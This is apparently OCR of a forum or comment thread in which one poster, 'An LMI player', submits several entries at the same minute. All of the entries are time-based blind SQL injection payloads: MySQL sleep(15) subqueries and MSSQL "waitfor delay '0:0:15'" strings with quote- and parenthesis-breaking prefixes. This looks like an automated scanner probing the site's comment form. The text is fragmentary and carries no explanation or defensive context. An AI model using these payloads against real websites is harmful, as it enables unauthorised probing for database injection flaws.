
(select
(0
)from
(select
(sleep
(15
)
)
)v
) '"
(select
(0
)from
(select
(sleep
(15
)
)
)v
) "*/
Top
An LMI player
posted @ 2026-05-10 10:59 PM
1 waitfor delay '0:0:15' --
Top
An LMI player
posted @ 2026-05-10 10:59 PM
mZRUlDSQ'; waitfor delay '0:0:15' --
Top
An LMI player
posted @ 2026-05-10 10:59 PM
smYekxxp'
); waitfor delay '0:0:15' --
Top
An LMI player
posted @ 2026-05-10 10:59 PM
my84mP3C'
)
); waitfor delay '0:0:15' --